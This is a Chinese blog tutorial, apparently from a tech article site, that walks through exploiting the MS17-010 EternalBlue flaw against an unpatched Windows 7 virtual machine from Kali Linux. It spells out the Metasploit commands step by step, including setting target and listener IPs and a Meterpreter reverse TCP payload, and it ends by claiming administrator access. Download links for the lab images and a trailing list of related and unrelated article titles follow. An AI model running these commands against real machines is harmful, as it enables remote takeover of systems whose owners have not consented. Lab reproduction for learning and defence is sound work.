ms17-010-永恒之蓝漏洞利用教程

实验环境:虚拟机:kali-linux windows 7 请自行下载安装

1.打开虚拟机 启动kali-linux 启动windows7(未装补丁)



2.获取IP地址(ifconfig ipconfig)

kali-linux :192.168.0.129

windows7 : 192.168.0.130



3. kali-linux输入msfconsole启动msf(若不是root登陆需sudo提升权限)

root@bogon:~# msfconsole

命令提示行显示msf则启动成功。



4. 使用永恒之蓝漏洞

msf > use exploit/windows/smb/ms17_010_eternalblue



5. 设定靶机 IP 和操作机 IP

192.168.18.129为操作机kali-linux ip地址

192.168.18.130为靶机windows 7 ip地址

msf exploit (windows/smb/ms17_010_eternalblue) > set rhost 192.168.18.130

msf exploit (windows/smb/ms17_010_eternalblue) > set lhost 192.168.18.129



6. 设置TCP连接

msf exploit (windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp



7.攻击

msf exploit (windows/smb/ms17_010_eternalblue) > run



测试:

已成功获得windows管理员权限!

本教程所用到

虚拟机:kali-linux (kali官网可以下载)

链接: https://pan.baidu.com/s/1VoRDMYyXkdSATL5qV-3QsQ 密码: sjbs

虚拟机:windows 7 (未打永恒之蓝补丁,镜像msdn也可以下载)

链接: https://pan.baidu.com/s/1tImsefcrDtf8Gi3p8FHc1w 密码: nq9f

本教程由qianxiao996原创,如需转载,请注明出处!谢谢。

ms17-010-永恒之蓝漏洞利用教程的更多相关文章

- EternalBlue永恒之蓝漏洞复现

EternalBlue漏洞复现 1. 实训目的 永恒之蓝(EternalBlue)是由美国国家安全局开发的漏洞利用程序,对应微软漏洞编号ms17-010.该漏洞利用工具由一个名为”影子经济人”( ...

- “永恒之蓝"漏洞的紧急应对--毕业生必看

早上6点多起床了,第一次起这么早,昨天晚上12点多,看到了一则紧急通知,勒索软件通过微软"永恒之蓝"漏洞针对教育网进行了大规模的攻击,而且有很多同学中招.中招后的结果如下图所示. ...

- 【研究】ms17-010永恒之蓝漏洞复现

1 永恒之蓝漏洞复现(ms17-010) 1.1 漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放44 ...

- PJzhang:ms17-010永恒之蓝漏洞在windows 2008R2中的复现

猫宁!!! 参考: https://www.anquanke.com/post/id/86245 https://xz.aliyun.com/t/2536 https://www.cnblogs.co ...

- Metaploit-永恒之蓝漏洞利用

目录 Metaploit介绍 实验环境 漏洞利用过程 Metaploit介绍 本次测试主要是利用永恒之蓝漏洞对windows7进行控制利用,掌握Metaploit工具的使用,知道永恒之蓝的漏洞利用原理 ...

- 漏洞利用教程:msfpayload 和 Backdooring EXEs

漏洞利用教程:msfpayload 和 Backdooring EXEs 此版本的PrimalSec漏洞教程系列将介绍如何使用msfpayload创建各种有效负载.msfpayload是Metaspl ...

- ms17-010漏洞利用教程

ms17-010 漏洞利用并拿下服务器教程 攻击环境: 攻击机win2003 ip:192.168.150.129 Window2003 Python环境及工具 攻击机kali: ip:192.168 ...

- Metasploitable3学习笔记--永恒之蓝漏洞复现

漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不 ...

- ms17-010 永恒之蓝漏洞复现(CVE-2017-0143)

0x01 首先对目标机的开放端口进行探测,我们可以使用探测神器nmap 发现开放的445端口,然后进行下一步的ms17-010的漏洞验证 0x02 打开MSF美少妇神器,用search命令搜索ms17 ...

随机推荐

- windows内核基础与异常处理

前两日碰到了用异常处理来做加密的re题目 所以系统学习一下windows内核相关 windows内核基础 权限级别 内核层:R0 零环 核心态工作区域 大多数驱动程序 应用层:R3 用户态工作区域 只 ...

- SpringCloud--feign的配置加载

spring cloud feign我们使用 @FeignClient注解,其中有几个核心属性: @AliasFor("name") String value() default ...

- linux可以这样玩 之 杂乱无章的随笔(不定期更新)

文章目录 快速重命名 vim的进化 vim高亮当前行 vim列编辑 vim块编辑 vim行编辑 vim 中替换内容 vim保留当前已经编辑的内容,切换到其他用户继续编辑 修改服务的进程限制 CentO ...

- 通过shell脚本进行linux服务器的CPU和内存压测

文章目录 内存压测 python的方式 shell的方式 cpu压测 在正常手段下,这个只是压测的方法 在不正常手段下(crontab计划任务),可以提高CPU和内存的使用率 什么?你问我为什么要提高 ...

- Spring Boot数据访问之动态数据源切换之使用注解式AOP优化

在Spring Boot数据访问之多数据源配置及数据源动态切换 - 池塘里洗澡的鸭子 - 博客园 (cnblogs.com)中详述了如何配置多数据源及多数据源之间的动态切换.但是需要读数据库的地方,就 ...

- Linux性能优化之磁盘I/O调优

I/O指标已介绍,那么如何查看系统的这些指标呢? 一.根据工具查性能 二.根据性能找工具 三.磁盘I/O观察实例 iostat 是最常用的磁盘 I/O 性能观测工具,它提供了每个磁盘的 使用率 . I ...

- WebKit Inside: DOM树的构建

当客户端App主进程创建WKWebView对象时,会创建另外两个子进程:渲染进程与网络进程.主进程WKWebView发起请求时,先将请求转发给渲染进程,渲染进程再转发给网络进程,网络进程请求服务器.如 ...

- 关于WebStorm 破解

建议资金宽裕,支持正版 2017.2.27更新 选择"license server" 输入:http://idea.imsxm.com/ 2016.2.2 版本的破解方式: 安装以 ...

- Python 面向对象编程之封装的艺术

1. 面向对象编程 OOP ( Object Oriented Programming) 即面向对象编程. 面向对象编程是一种编码思想,或是一种代码组织方式.如同编辑文章时,可以选择分段.分节的方式 ...

- navicat:[Err] 1055 - Expression #1 of ORDER BY clause is not in GROUP BY clause and ...

mysql5.7,xshell下执行sql不会报下面的错,但是navicat会报错,可能是navicat版本问题,换其他客户端不会出现问题. [Err] 1055 - Expression #1 of ...